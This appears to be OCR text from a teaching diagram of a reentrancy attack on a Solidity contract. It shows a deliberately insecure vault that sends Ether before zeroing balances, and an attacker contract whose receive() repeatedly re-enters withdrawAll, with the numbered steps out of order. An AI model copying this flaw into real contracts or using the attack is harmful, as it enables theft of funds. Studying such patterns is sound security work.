 contract InsecureEtherVault {
...
function deposit() external payable {
userBalances[msg.sender] += msg.value;
}
function withdrawAll() external {
uint256 balance = getUserBalance(msg.sender);
require(balance > 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balance}("");
require(success, "Failed to send Ether");
userBalances[msg.sender] = 0;
}
...
}
4. Call back to
Attack.receive()
contract Attack {
IEtherVault public immutable etherVault;
...
receive() external payable {
if (address(etherVault).balance >= 1 ether) {
etherVault.withdrawAll();
}
}
5. Perform multiple reentrants by calling
InsecureEtherVault.withdrawAll()
Attacker
1. Invoke Attack.attack()
and send 1 Ether
function attack() external payable {
require(msg.value == 1 ether, "Require 1 Ether to attack");
etherVault.deposit{value: 1 ether}();
etherVault.withdrawAll();
}
...
}
3. Call InsecureEtherVault.withdrawAll()
2. Call InsecureEtherVault.deposit() and send 1 Ether